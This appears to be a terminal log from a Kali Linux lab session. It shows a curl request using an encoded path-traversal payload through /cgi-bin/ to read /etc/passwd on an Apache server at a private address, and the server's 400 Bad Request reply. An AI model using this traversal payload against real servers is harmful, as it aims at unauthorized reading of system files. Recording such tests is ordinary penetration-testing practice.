 ┌──(kali㉿kali)-[~/nmap-scans]
└─$ curl -v --path-as-is http://172.31.24.26/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd
*   Trying 172.31.24.26:80...
* Connected to 172.31.24.26 (172.31.24.26) port 80
* using HTTP/1.x
> GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd HTTP/1.1
> Host: 172.31.24.26
> User-Agent: curl/8.13.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 400 Bad Request
< Date: Thu, 01 May 2025 19:08:41 GMT
< Server: Apache/2.4.58 (Ubuntu)
< Content-Length: 304
< Connection: close
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.58 (Ubuntu) Server at 172.31.24.26 Port 80</address>
</body></html>
* shutting down connection #0
┌──(kali㉿kali)-[~/nmap-scans]
└─$